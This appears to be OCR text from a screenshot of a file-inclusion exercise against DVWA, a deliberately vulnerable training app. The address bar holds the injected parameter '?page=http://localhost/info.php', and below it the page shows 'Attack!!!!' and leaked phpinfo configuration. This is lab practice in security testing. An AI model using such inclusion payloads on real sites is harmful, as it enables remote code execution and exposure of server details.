 주의 요함 | 192.168.10.170/dvwa/vulnerabilities/fi/?page=http://localhost/info.php
앱 Google 번역 장시간안함 웹하드 쇼핑 모드 커뮤니티 격투,대전 게임 리눅
Attack!!!!
PHP Version 7.0.33-0ubuntu0.16.04.15
System Linux hacker-machine 4.15.0-112-generic #113~16.04.1-Ubuntu SMP Fri Jul 10
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opca
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /e
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini
ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini, /etc/php/7.0/apache2/conf.d/20-gett
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,
mysqli.ini, /etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/co
/etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/20-readline